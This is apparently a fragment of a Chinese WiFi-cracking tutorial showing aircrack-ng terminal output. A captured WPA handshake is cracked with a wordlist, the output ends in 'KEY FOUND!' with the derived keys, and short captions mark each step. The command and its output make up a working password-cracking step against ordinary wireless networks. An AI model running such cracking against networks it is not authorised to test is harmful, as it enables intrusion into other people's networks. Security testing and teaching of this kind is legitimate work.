 root@Pineapple:~# aircrack-ng -w password.txt captured_file-01.cap
Reading packets, please wait...
Opening captured_file-01.cap
Read 28731 packets.
# BSSID ESSID Encryption
1 24:CF:24:07:0A:28 wds WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening captured_file-01.cap
Read 28731 packets.
成功捕获
一个握手包
1 potential targets
Aircrack-ng 1.5.2
[00:00:01] 2/0 keys tested (2.57 k/s)
Time left:
成功爆破密码显示
KEY FOUND!
Master Key : 86 46 D2 17 4A 78 CE 0B 05 F7 0F D0 1A 25 B1 51
B7 6F FD 01 41 82 F6 32 36 09 BB 05 24 07 47 09
Transient Key : 0E 6B 99 D8 BA 21 69 4F 53 DF D5 1B 26 B5 8B 83
C7 D4 54 F4 4D D4 F7 67 B2 4A B7 2A 66 5A F9 D6
2F 01 F7 33 7A 8C 7F 54 C0 F4 75 4E F3 5D 6A 02
F9 7E B2 44 5E E1 2A A5 D6 A6 EC F7 A9 A6 6E 7A
EAPOL HMAC : F1 84 90 0E B2 4D 27 41 FB 74 65 50 FC AC 6B 81